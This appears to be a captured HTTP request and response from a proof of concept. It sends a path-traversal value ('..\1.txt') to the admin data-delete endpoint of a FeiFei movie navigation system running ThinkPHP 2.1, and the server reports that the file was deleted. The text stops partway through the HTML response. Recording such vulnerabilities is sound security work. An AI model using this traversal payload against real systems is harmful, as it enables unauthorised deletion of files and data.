 Raw Params Headers Hex
GET /index.php?s=Admin-Data-Del-id-..\1.txt HTTP/1.1
Host: 10.0.13.16
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.0.13.16/index.php?s=Admin-Data-Restore
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1547559415246; PHPSESSID=kicqeuvncffup2i0k2q4fp0bm5; __51cke__=;
__tins__16951751=%7B%22sid%22%3A%201547606677344%2C%20%22vd%22%3A%206%2C%20%22expires%22
%3A%201547608557783%7D; __51laig__=6
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 16 Jan 2019 02:32:53 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: ThinkPHP2.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 1451
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>飞飞影视导航系统-系统提示</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv='Refresh'
content='1;URL=http://10.0.13.16/index.php?s=Admin-Data-Restore'>
</head>
<body>
<table border="0" align="center" cellpadding="5" cellspacing="1"
style="color:#333333;margin-top:100px;background:#70afd3">
<tr><th style="color:#FFFFFF">操作成功！</th></tr>
<tr><td style="background:#FFF; padding:20px 10px; font-size:12px;
line-height:25px">
<font style="color:#FF0000;font-size:14px">..\1.txt已经删除！</font><br
/>系统将在<span id="countDownSec"